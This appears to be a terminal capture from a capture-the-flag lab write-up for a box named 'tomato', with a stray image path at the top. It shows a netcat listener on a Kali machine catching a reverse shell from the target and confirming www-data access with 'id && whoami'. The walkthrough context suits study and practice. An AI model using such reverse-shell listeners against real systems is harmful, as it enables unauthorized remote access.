 Terminal
┌──(ja㉿kali)-[~/Documents/labs/challenges/medium/157_tomato]
└─$ nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168.17.48] from (UNKNOWN) [10.1.1.69] 47906
id && whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
[tomato] 0:nc* 1:zsh- "kali" 07:43 25-Jun-21